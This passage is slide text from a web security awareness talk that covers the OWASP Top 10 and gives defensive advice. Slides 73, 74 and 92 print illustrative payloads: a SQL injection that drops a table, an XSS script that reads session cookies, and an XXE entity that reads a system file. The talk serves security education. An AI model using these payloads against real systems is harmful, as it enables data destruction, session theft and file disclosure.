https://github.com/mysqljs/mysql#escaping-query-values
https://codex.wordpress.org/Class_Reference/wpdb#Protect_Queries_Against_SQL_Injection_Attacks
https://www.drupal.org/docs/7/api/database-api/static-queries
https://www.drupal.org/docs/8/api/database-api/static-queries
https://docs.joomla.org/Selecting_data_using_JDatabase
<field name="email" type="text" validate="email" />

Slide 72

Injection

Slide 73

Ayesh’; DROP TABLE posts
Injection
SQL
SELECT *
FROM posts
WHERE
title = 'Ayesh'; DROP TABLE posts

Slide 74
Ayesh’s talk is <script>document.cookie</script>
var query = req.params.query;
document.write('Search results for "' + query + '"');
Cross Site Scripting
XSS
Search results for “Ayesh’s talk is”
SES_ID = RKKG3-4RHJG

Slide 75
TOP 10

Slide 76
TOP 10
Injection
Cross Site Scripting (XSS)

Slide 77
https://site.noob/user/796148
Name: Tobias Birthday: 16/09/1993 Shipping Address: 42, Foobar straße, Essen

Slide 78
https://site.noob/user/796148/edit
Name: Tobias Birthday: 16/09/1993 Shipping Address: 42, Foobar straße, Essen

Slide 79
https://site.noob/user/23453
Name: Naathan Birthday: 15/01/1992 Shipping Address: 789, Baz straße, Darmsdart
Sensitive data exposure

Slide 80
https://site.noob/user/23453/edit
Broken Authentication
Name: Naathan Birthday: 15/01/1992 Shipping Address: 789, Baz straße, Darmsdart
Broken Access Control

Slide 81
HTTP is a stateless protocol. Always check
the user access.
Check if the current user is allowed
to modify the given entity
Hash user passwords with a secure salt:
Bcrypt, Argon2ID.
Don’t invent your own crypto
HTTPS everywhere

Slide 82
TOP 10
Injection
Cross Site Scripting (XSS)
Secure Data Exposure
Broken Authentication
Broken Access Control

Slide 83
Swedish Things

Slide 84
Pewdiepie

Slide 86
I want a table

Slide 87
I want a table

Slide 88
Serialize and Unserialize
{
name: "Tobias",
age: "26",
}
{name: "Tobias", age: 26}
array(
'name' => 'Tobias’,
'age' => 26
);

Slide 89
Serialize and Unserialize
{
name: “Nadine",
age: "26",
}
{name: “Nadine", age: 26}
array(
'name' => ‘Nadine’,
'age' => 26
);
Insecure Deserialization

Slide 90


Slide 91
Serialize and Unserialize
Validate user input
Validate data tampering with signatures: HMAC, Digital Signatures
PHP unserialize() function
ZIP bombs, etc

Slide 92
XML Parsing
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [ <!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/password" >]><foo>&xxe;</foo>
XML External Entities (XXE)

Slide 93
TOP 10
Injection
Cross Site Scripting (XSS)
Secure Data Exposure
Broken Authentication
Broken Access Control
Insecure Unserialization
XML External Entities (XXE)

Slide 94
Security misconfigurations
Hide error log messages from end users
Log all error messages
Disable insecure protocols: SSLv3, MD5 hashing
Running outdated software
PHP unserialize() function
Leave database dumps, zip files, etc hanging
Default passwords, password reuse, etc.

Slide 95
Security misconfigurations
Hide error log messages from end users
Log all error messages
Disable insecure protocols: SSLv3, MD5 hashing
Running outdated software
PHP unserialize() function
Leave database dumps, zip files, etc hanging
Default passwords, password reuse, etc.
Security Misconfiguration

Slide 96
Components with known vulnerabilities
Use versions that get security updates
Have a CI/CD process to test all changes
Follow semantic versioning
`composer update` for PHP

Slide 97
Components with known vulnerabilities
Use versions that get security updates
Have a CI/CD process to test all changes
Follow semantic versioning
`composer update` for PHP
Components with Known
Vulnerabilities

Slide 98
Insufficient Logging
Log exceptions
Log analyzers to find trends
Log stack traces where necessary
Log web server 404, 403, etc
Append-only logs

Slide 99
Insufficient Logging
Log exceptions
Log analyzers to find trends
Log stack traces where necessary
Log web server 404, 403, etc
Append-only logs
Insufficient Logging

Slide 100
TOP 10
Injection
Cross Site Scripting (XSS)
Secure Data Exposure
Broken Authentication
Broken Access Control
Insecure Unserialization
XML External Entities (XXE)
Components with known vulnerabilities
Security Misconfiguration
Insufficient Logging

Slide 101
Never Trust
User Input!

Slide 102
We all screw
Security up

Slide 103
Build security
Into pipeline

Slide 104
Raise Awareness

Slide 105
Unconference – Essen, Germany
16/11/2018 – 18/11/2018
SecOSday – Darmstadt, Germany
17/11/2018

